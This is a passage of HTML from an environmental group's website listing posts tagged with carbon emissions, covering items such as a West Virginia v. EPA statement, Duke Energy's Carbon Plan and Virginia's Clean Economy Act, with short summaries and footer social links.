						<img width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Under TVA&#039;s plan, smokestacks at the Cumberland Fossil Plant would continue to spew pollution into the air." aria-label="Statement on SCOTUS Ruling in West Virginia v. EPA" decoding="async" fetchpriority="high" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-1024x768.jpg 1024w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-400x300.jpg 400w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-1536x1152.jpg 1536w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-2048x1536.jpg 2048w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-100x75.jpg 100w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-150x113.jpg 150w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-200x150.jpg 200w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-300x225.jpg 300w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-450x338.jpg 450w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-600x450.jpg 600w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-900x675.jpg 900w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-1024x768.jpg" /><noscript><img width="1024" height="768" src="https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="Under TVA&#039;s plan, smokestacks at the Cumberland Fossil Plant would continue to spew pollution into the air." aria-label="Statement on SCOTUS Ruling in West Virginia v. EPA" decoding="async" fetchpriority="high" srcset="https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-1024x768.jpg 1024w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-400x300.jpg 400w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-1536x1152.jpg 1536w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-2048x1536.jpg 2048w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-100x75.jpg 100w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-150x113.jpg 150w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-200x150.jpg 200w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-300x225.jpg 300w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-450x338.jpg 450w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-600x450.jpg 600w, https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-900x675.jpg 900w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>FOR IMMEDIATE RELEASE June 30, 2022 CONTACT: Molly Moore, Director of Program Communications, molly@appvoices.org, (847) 401-3633 Appalachian Voices Statement on SCOTUS Ruling in West Virginia v. EPA “The Clean Air Act is a common-sense, bipartisan law intended to protect our air from becoming a dumping ground for corporate polluters. By restricting how the EPA can&hellip;</p>
<a class="fl-post-more-link" href="https://appvoices.org/2022/06/30/statement-on-scotus-ruling-in-west-virginia-vs-epa/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-117288 post type-post status-publish format-standard has-post-thumbnail hentry category-press_releases tag-advance-carolina tag-carbon-emissions tag-carbon-plan tag-duke-energy" id="fl-post-117288" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2022/05/17/duke-carbon-plan/" rel="bookmark" title="Duke Energy’s fossil-focused Carbon Plan misses 2030 targets">Duke Energy’s fossil-focused Carbon Plan misses 2030 targets</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/danradmacher/"><span>Dan Radmacher</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">May 17, 2022</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2022/05/17/duke-carbon-plan/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2022/05/17/duke-carbon-plan/" content="Duke Energy’s fossil-focused Carbon Plan misses 2030 targets" /><meta itemprop="datePublished" content="2022-05-17" /><meta itemprop="dateModified" content="2022-05-17" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/danradmacher/" /><meta itemprop="name" content="Dan Radmacher" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2018/06/powergrid.jpg" /><meta itemprop="width" content="640" /><meta itemprop="height" content="423" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://appvoices.org/2022/05/17/duke-carbon-plan/" rel="bookmark" title="Duke Energy’s fossil-focused Carbon Plan misses 2030 targets">
						<img width="640" height="423" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20423'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" aria-label="Duke Energy’s fossil-focused Carbon Plan misses 2030 targets" decoding="async" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2018/06/powergrid.jpg 640w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-400x264.jpg 400w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-100x66.jpg 100w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-150x99.jpg 150w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-200x132.jpg 200w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-300x198.jpg 300w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-450x297.jpg 450w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-600x397.jpg 600w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://appvoices.org/wp-content/uploads/2018/06/powergrid.jpg" /><noscript><img width="640" height="423" src="https://appvoices.org/wp-content/uploads/2018/06/powergrid.jpg" class="attachment-large size-large wp-post-image" alt="" aria-label="Duke Energy’s fossil-focused Carbon Plan misses 2030 targets" decoding="async" srcset="https://appvoices.org/wp-content/uploads/2018/06/powergrid.jpg 640w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-400x264.jpg 400w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-100x66.jpg 100w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-150x99.jpg 150w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-200x132.jpg 200w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-300x198.jpg 300w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-450x297.jpg 450w, https://appvoices.org/wp-content/uploads/2018/06/powergrid-600x397.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Duke&#8217;s draft Carbon Plan is far too dependent on polluting resources and misses the opportunity to lower costs for customers with rooftop solar, battery storage and energy efficiency.</p>
<a class="fl-post-more-link" href="https://appvoices.org/2022/05/17/duke-carbon-plan/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-106349 post type-post status-publish format-standard hentry category-2020-issue-1-spring category-voice category-the-energy-report tag-2020-spring tag-carbon-emissions tag-clean-economy-act tag-electric-utilities tag-renewable-energy tag-virginia" id="fl-post-106349" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2020/02/25/virginia-legislature-passes-clean-economy-act/" rel="bookmark" title="Virginia Legislature Passes Clean Economy Act">Virginia Legislature Passes Clean Economy Act</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/kevin/"><span>Kevin Ridder</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">February 25, 2020</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2020/02/25/virginia-legislature-passes-clean-economy-act/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2020/02/25/virginia-legislature-passes-clean-economy-act/" content="Virginia Legislature Passes Clean Economy Act" /><meta itemprop="datePublished" content="2020-02-25" /><meta itemprop="dateModified" content="2024-06-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/kevin/" /><meta itemprop="name" content="Kevin Ridder" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>The Clean Economy Act would require Virginia to transition to 100 percent renewable energy and emit no carbon from the power sector by 2050.</p>
<a class="fl-post-more-link" href="https://appvoices.org/2020/02/25/virginia-legislature-passes-clean-economy-act/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-89670 post type-post status-publish format-standard hentry category-2017-issue-3-junejuly category-voice category-the-energy-report tag-2017-june-july tag-carbon-emissions tag-climate-change tag-virginia" id="fl-post-89670" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2017/06/14/virginia-takes-lead-in-efforts-to-reduce-carbon/" rel="bookmark" title="Virginia Takes Lead in Efforts to Reduce Carbon">Virginia Takes Lead in Efforts to Reduce Carbon</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/molly/"><span>Molly Moore</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">June 14, 2017</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2017/06/14/virginia-takes-lead-in-efforts-to-reduce-carbon/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2017/06/14/virginia-takes-lead-in-efforts-to-reduce-carbon/" content="Virginia Takes Lead in Efforts to Reduce Carbon" /><meta itemprop="datePublished" content="2017-06-14" /><meta itemprop="dateModified" content="2024-06-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/molly/" /><meta itemprop="name" content="Molly Moore" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>Gov. Terry McAuliffe has directed the Virginia Department of Environmental Quality to begin developing a plan to reduce the carbon emissions from the state&#8217;s electricity sector. </p>
<a class="fl-post-more-link" href="https://appvoices.org/2017/06/14/virginia-takes-lead-in-efforts-to-reduce-carbon/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-84955 post type-post status-publish format-standard hentry category-2016-issue-5-octnov category-featured category-voice tag-2016-oct-nov tag-carbon-emissions tag-climate-change tag-climate-justice tag-climate-science tag-medicinal-plants" id="fl-post-84955" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2016/10/07/fostering-climate-resilience/" rel="bookmark" title="Fostering Climate Resilience">Fostering Climate Resilience</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">October 7, 2016</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2016/10/07/fostering-climate-resilience/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2016/10/07/fostering-climate-resilience/" content="Fostering Climate Resilience" /><meta itemprop="datePublished" content="2016-10-07" /><meta itemprop="dateModified" content="2024-06-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>As climate change begins to impact Appalachia, scientists and community activists look for ways to study and adapt to the changes.</p>
<a class="fl-post-more-link" href="https://appvoices.org/2016/10/07/fostering-climate-resilience/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-84125 post type-post status-publish format-standard hentry category-2016-issue-4-augsept category-allposts category-voice category-the-energy-report tag-2016-aug-sept tag-carbon-emissions tag-virginia" id="fl-post-84125" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2016/08/10/gov-mcauliffe-forms-working-group-to-cut-carbon-emissions/" rel="bookmark" title="Gov. McAuliffe Forms Working Group to Cut Carbon Emissions">Gov. McAuliffe Forms Working Group to Cut Carbon Emissions</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2016</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2016/08/10/gov-mcauliffe-forms-working-group-to-cut-carbon-emissions/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2016/08/10/gov-mcauliffe-forms-working-group-to-cut-carbon-emissions/" content="Gov. McAuliffe Forms Working Group to Cut Carbon Emissions" /><meta itemprop="datePublished" content="2016-08-10" /><meta itemprop="dateModified" content="2024-06-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>Virginia Gov. McAuliffe issued executive order directing state officials to form a working group to recommend ways to reduce carbon pollution across the state. </p>
<a class="fl-post-more-link" href="https://appvoices.org/2016/08/10/gov-mcauliffe-forms-working-group-to-cut-carbon-emissions/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-83657 post type-post status-publish format-standard hentry category-2016-issue-3-junejuly category-allposts category-voice category-the-energy-report tag-2016-june-july tag-carbon-emissions tag-clean-power-plan tag-u-s-environmental-protection-agency" id="fl-post-83657" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2016/06/14/clean-power-plan-delayed/" rel="bookmark" title="Clean Power Plan Court Case Delayed Until September">Clean Power Plan Court Case Delayed Until September</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/lee/"><span>Elizabeth E. Payne</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">June 14, 2016</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2016/06/14/clean-power-plan-delayed/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2016/06/14/clean-power-plan-delayed/" content="Clean Power Plan Court Case Delayed Until September" /><meta itemprop="datePublished" content="2016-06-14" /><meta itemprop="dateModified" content="2024-06-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/lee/" /><meta itemprop="name" content="Elizabeth E. Payne" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>The U.S. Court of Appeals for the D.C. Circuit has postponed hearing challenges to the federal Clean Power Plan until September. This plan by the U.S. Environmental Protection Agency is designed to reduce carbon emissions from power plants.</p>
<a class="fl-post-more-link" href="https://appvoices.org/2016/06/14/clean-power-plan-delayed/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-80767 post type-post status-publish format-standard hentry category-2016-issue-1-febmarch category-voice category-the-energy-report tag-2016-feb-march tag-airpollution tag-carbon-emissions tag-clean-power-plan tag-climate-change tag-coal-fired-power-plants tag-environmental-protection-agency tag-epa tag-president-obama tag-u-s-environmental-protection-agency" id="fl-post-80767" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2016/02/17/clean-power-plan-clears-legal-hurdle/" rel="bookmark" title="Clean Power Plan Clears Legal Hurdle">Clean Power Plan Clears Legal Hurdle</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">February 17, 2016</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2016/02/17/clean-power-plan-clears-legal-hurdle/#comments" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 1">1 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2016/02/17/clean-power-plan-clears-legal-hurdle/" content="Clean Power Plan Clears Legal Hurdle" /><meta itemprop="datePublished" content="2016-02-17" /><meta itemprop="dateModified" content="2024-06-20" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="1" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>Challenges to the U.S. Environmental Protection Agency’s Clean Power Plan are now going through the legal system.</p>
<a class="fl-post-more-link" href="https://appvoices.org/2016/02/17/clean-power-plan-clears-legal-hurdle/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
				
				
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer data-rocket-location-hash="0ae03e25ede330d77bacd41238612f9b" class="fl-builder-content fl-builder-content-19428 fl-builder-global-templates-locked" data-post-id="19428" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div data-rocket-location-hash="3f87b9886e09323bf2bacf01f9d6e09e" class="fl-row fl-row-full-width fl-row-bg-color fl-node-3r2j8egob6xw fl-row-default-height fl-row-align-center" data-node="3r2j8egob6xw">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-gw62zcyma018" data-node="gw62zcyma018">
			<div class="fl-col fl-node-3ekzni7u16vx fl-col-bg-color" data-node="3ekzni7u16vx">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-rich-text fl-rich-text fl-node-onqwtsi35ar6" data-node="onqwtsi35ar6">
	<p align="center"><a href="https://www.facebook.com/AppalachianVoices" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131494 " style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Facebook" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png 150w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB.png 200w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png" /><noscript><img decoding="async" class="alignnone wp-image-131494 " style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png" alt="Follow us on Facebook" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png 150w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB.png 200w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.instagram.com/appalachianvoices/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131495" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Instagram" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png" /><noscript><img decoding="async" class="alignnone wp-image-131495" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png" alt="Follow us on Instagram" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://bsky.app/profile/appvoices.org" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-134185" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Bluesky" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png 200w, https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png" /><noscript><img decoding="async" class="alignnone wp-image-134185" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png" alt="Follow us on Bluesky" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png 200w, https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.youtube.com/user/AppalachianVoices" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131498" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Visit us on Youtube" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png" /><noscript><img decoding="async" class="alignnone wp-image-131498" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png" alt="Visit us on Youtube" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.linkedin.com/company/appalachian-voices" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131496" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Linkedin" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png" /><noscript><img decoding="async" class="alignnone wp-image-131496" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png" alt="Follow us on Linkedin" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://x.com/AppVoices/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131497" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on X" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-X-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png" /><noscript><img decoding="async" class="alignnone wp-image-131497" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png" alt="Follow us on X" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-X-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a></p>
</div>
<div class="fl-module fl-module-photo fl-node-rg0z681pdmw2" data-node="rg0z681pdmw2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
